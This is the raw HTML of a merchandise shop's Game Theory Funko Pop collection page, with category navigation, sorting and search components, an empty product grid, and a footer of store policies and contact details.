                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-backpacks" class="flex justify-between items-center hover:underline grow">Game Theory Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-bags" class="flex justify-between items-center hover:underline grow">Game Theory Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-face-masks" class="flex justify-between items-center hover:underline grow">Game Theory Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-mugs" class="flex justify-between items-center hover:underline grow">Game Theory Mugs</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-cases" class="flex justify-between items-center hover:underline grow">Game Theory Cases</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-cloth" class="flex justify-between items-center hover:underline grow">Game Theory Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-hats-amp-caps" class="flex justify-between items-center hover:underline grow">Game Theory Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-hawaiian-shirt" class="flex justify-between items-center hover:underline grow">Game Theory Hawaiian Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-hoodies" class="flex justify-between items-center hover:underline grow">Game Theory Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-jackets" class="flex justify-between items-center hover:underline grow">Game Theory Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-socks" class="flex justify-between items-center hover:underline grow">Game Theory Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-sweatshirts" class="flex justify-between items-center hover:underline grow">Game Theory Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-t-shirts" class="flex justify-between items-center hover:underline grow">Game Theory T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-decoration" class="flex justify-between items-center hover:underline grow">Game Theory Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-blanket" class="flex justify-between items-center hover:underline grow">Game Theory Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-pillows" class="flex justify-between items-center hover:underline grow">Game Theory Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-posters" class="flex justify-between items-center hover:underline grow">Game Theory Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-puzzles" class="flex justify-between items-center hover:underline grow">Game Theory Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-workout-gear" class="flex justify-between items-center hover:underline grow">Game Theory Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-leggings" class="flex justify-between items-center hover:underline grow">Game Theory Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-tank-tops" class="flex justify-between items-center hover:underline grow">Game Theory Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </div>


    <!-- mobile sidebar trigger -->
    <button type="button" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150 z-10 fixed top-32 left-2 lg:hidden !p-2 hidden" x-on:click="open">
    <svg class="size-4 bg-transparent" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10 5H3"/>
  <path d="M12 19H3"/>
  <path d="M14 3v4"/>
  <path d="M16 17v4"/>
  <path d="M21 12h-9"/>
  <path d="M21 19h-5"/>
  <path d="M21 5h-7"/>
  <path d="M8 10v4"/>
  <path d="M8 12H3"/>
</svg>        <span class="sr-only">Open sidebar</span>
</button>
</aside>

                <div class="lg:col-span-3">
                    <div class="mt-2 lg:mt-0 flex flex-col sm:flex-row justify-between items-center pb-2">
                        <div class="flex items-center w-full justify-end">
                            <div class="relative inline-block text-left w-full sm:w-auto"
                                 x-data="{
                                    orderBy: (new window.URLSearchParams(window.location.search)).get('order-by') || 'date',
                                }">
                                <form method="get" x-ref="form" action="">
                                                                        <div x-on:change="$refs.form.submit()" x-model="orderBy">
        <select id=""
            name="order-by"
            x-on:change="$refs.form.submit()" x-model="orderBy"
            
            class="mt-1 block w-full rounded-md border-gray-300 py-2 pl-3 pr-10 text-sm focus:border-indigo-500 focus:outline-none focus:ring-indigo-500">
        <option value="date"  selected >
                                            Sort by latest
                                        </option>
                                        <option value="price" >
                                            Sort by price: low to high
                                        </option>
                                        <option value="-price" >
                                            Sort by price: high to low
                                        </option>
                                        <option value="best-sellers" >
                                            Sort by best sellers
                                        </option>
                                        <option value="trending" >
                                            Sort by trending
                                        </option>
    </select>
</div>
                                </form>
                            </div>
                        </div>
                    </div>

                    <!-- Product grid -->
                    <div class="mt-6 grid grid-cols-2 gap-4 lg:gap-6 md:grid-cols-3 xl:grid-cols-4 transition-none"
                         id="products-wrapper">
                                            </div>
                    <div wire:snapshot="{&quot;data&quot;:{&quot;page&quot;:2,&quot;collection&quot;:[null,{&quot;class&quot;:&quot;collection&quot;,&quot;key&quot;:123,&quot;s&quot;:&quot;mdl&quot;}],&quot;hasMore&quot;:true,&quot;filters&quot;:[[],{&quot;s&quot;:&quot;arr&quot;}],&quot;products&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;HB53pn2rsRjD8FptgBWf&quot;,&quot;name&quot;:&quot;products.load-more&quot;,&quot;path&quot;:&quot;collections\/game-theory-funko-pop&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;47ecfaa98a5c47bc38abd9db536dad111dbb73b1793922abf5aca3d14091422c&quot;}" wire:effects="{&quot;dispatches&quot;:[{&quot;name&quot;:&quot;rendered&quot;,&quot;params&quot;:{&quot;html&quot;:&quot;&quot;}}]}" wire:id="HB53pn2rsRjD8FptgBWf">
    <template
        x-data
        x-on:rendered.window="
            const html = $event.detail.html;
            document.querySelector('#products-wrapper').innerHTML += html;
        "
    >
    </template>

    <!--[if BLOCK]><![endif]-->        <div x-data x-intersect="$wire.loadMore" class="w-full flex items-center justify-center py-4">
            <svg wire:loading="1" class="mx-auto size-12 animate-spin text-gray-300" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>        </div>
    <!--[if ENDBLOCK]><![endif]--></div>
                </div>
            </div>

        </section>
    </main>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;9lkJ4TPkgx4A1sJV4Wua&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;collections\/game-theory-funko-pop&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;57dee20d7acf431128c3fd3ffdc24f3f21152c5d23ced046af1e7ebe88f0f375&quot;}" wire:effects="[]" wire:id="9lkJ4TPkgx4A1sJV4Wua" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;125028 Wisconsin Ave NW, Washington, DC 20016, US<br /><strong>Our Warehouse</strong>:&nbsp;No. 129 Hebei Street, Changyuan City, Hebei Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@game-theory.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Game Theory Store - Official Game Theory Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://game-theory.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://game-theory.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://game-theory.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":"CJvGli9vlzB9zCr1LL2nFWVkhPaxH7qpNj2qh9oP","uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-06-26T09:00:43.000000Z\u0022,\u0022updated_at\u0022:\u00222025-06-26T09:00:43.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
